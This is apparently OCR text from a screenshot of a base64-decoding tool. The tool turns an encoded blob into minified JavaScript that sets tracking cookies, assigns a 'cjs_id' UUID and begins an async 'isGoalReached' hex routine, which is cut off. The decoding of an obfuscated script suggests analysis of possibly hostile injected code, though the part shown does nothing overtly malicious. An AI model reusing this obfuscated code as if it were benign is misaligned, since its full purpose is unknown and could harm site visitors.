 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Input
ZnVuY3Rpb24gc2V0Q29va2llKGUsdCxuKXt2YXIgJD0iIjtpZihuKXt2YXIgaT1uZXcgRGF0ZTtpLnNldFRpbWU
oaS5nZXRUaW1lKCkrODY0ZTUqbiksJD0iOyBleHBpcmVzPSIraS50b1VUQ1N0cmluZygpfWRvY3VtZW50LmNvb2
tpZT1lKyI9IisodHx8IiIpKyQrIjsgcGF0aD0vIn1mdW5jdGlvbiBnZXRDb29raWUoZSl7bGV0IHQ9ZG9jdW1lb
nQuY29va2llLnNwbGl0KCI7ICIpO2ZvcihsZXQgbiBvZiB0KXtsZXRbJCxpXT1uLnNwbGl0KCI9Iik7aWYoJD09
PWVuY29kZVVSSUNvbXBvbmVudChlKSlyZXR1cm4gZGVjb2RlVVJJQ29tcG9uZW50KGkpfXJldHVybiBudWxsfWZ
1bmN0aW9uIGdlbmVyYXRlVVVJRHY0KCl7cmV0dXJuInh4eHh4eHh4LXh4eHgtNHh4eC15eHh4LXh4eHh4eHh4eH
h4eCIucmVwbGFjZSgvW3h5XS9nLGZ1bmN0aW9uKGUpe2xldCB0PTE2Kk1hdGgucmFuZG9tKCl8MCxuPSJ4Ij09P
WU/
dDozJnR8ODtyZXR1cm4gbi50b1N0cmluZygxNil9KX1mdW5jdGlvbiBnZXRVc2VySUQoKXtsZXQgZT1nZXRDb29
raWUoImNqc19pZCIpO3JldHVybiBlfHxzZXRDb29raWUoImNqc19pZCIsZT1nZW5lcmF0ZVVVSUR2NCgpLDIpLG
V9YXN5bmMgZnVuY3Rpb24gaXNHb2FsUmVhY2hlZChlKXtsZXQgdD0oZSx0PSIweCIpPT57bGV0IG49dDtmb3Iob
43552
1
Raw Bytes
LF
Output
function setCookie(e,t,n){var $="";if(n){var i=new Date;i.setTime(i.getTime()+864e5*n),
$="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+$+"; path=/"}function
getCookie(e){let t=document.cookie.split("; ");for(let n of t)
{let[$,i]=n.split("=");if($===encodeURIComponent(e))return decodeURIComponent(i)}
return null}function generateUUIDv4(){return"xxxxxxxx-xxxx-4xxx-yxxx-
xxxxxxxxxxxx".replace(/[xy]/g,function(e){let t=16*Math.random()|0,n="x"===e?t:3&t|
8;return n.toString(16)})}function getUserID(){let e=getCookie("cjs_id");return e||
setCookie("cjs_id",e=generateUUIDv4(),2),e}async function isGoalReached(e){let
t=(e,t="0x")=>{let n=t;for(let $ of e){let i=$.toString(16);n+=1===i.length?`0${i}`:i}
return n};return